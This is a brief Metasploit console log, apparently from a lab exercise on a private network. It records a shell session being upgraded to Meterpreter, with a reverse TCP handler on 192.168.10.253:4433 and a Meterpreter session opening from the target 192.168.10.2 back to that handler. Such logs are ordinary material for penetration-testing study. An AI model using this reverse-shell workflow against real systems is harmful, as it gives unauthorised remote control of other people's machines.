 [*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.10.253:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (200774 bytes) to 192.168.10.2
[*] Meterpreter session 3 opened (192.168.10.253:4433 → 192.168.10.2:60821) at 2023-12-03 21:53:40 -0500
[*] Stopping exploit/multi/handler